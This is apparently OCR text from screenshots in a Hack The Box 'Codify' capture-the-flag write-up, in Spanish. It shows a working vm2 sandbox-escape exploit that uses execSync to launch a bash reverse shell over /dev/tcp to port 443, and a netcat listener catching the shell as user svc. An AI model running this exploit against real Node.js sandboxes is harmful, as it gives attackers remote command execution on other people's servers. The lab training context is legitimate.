 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to from (UNKNOWN) 46614
bash: cannot set terminal process group (1255): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$
Reverse Shell Conseguida
Hack The Box :: Hack The
Codify | Editor
http://codify.htb/editor
7
Import bookmarks...
Parrot OS
New Tab
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Codify
About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
async function fn() {
(function stack() {
new Error().stack;
stack();
})();
}
p = fn();
p.constructor = {
[Symbol.species]: class FakePromise {
constructor(executor) {
executor(
(x) => x,
(err) => { return
err.constructor.constructor('return process')
().mainModule.require('child_process').execSync('bash
-c "bash -i >& /dev/tcp/ /443 0>&1"'); }
)
}
}
};
p.then();
`;
console.log(vm.run(code));
[object Object]
Codify © 2023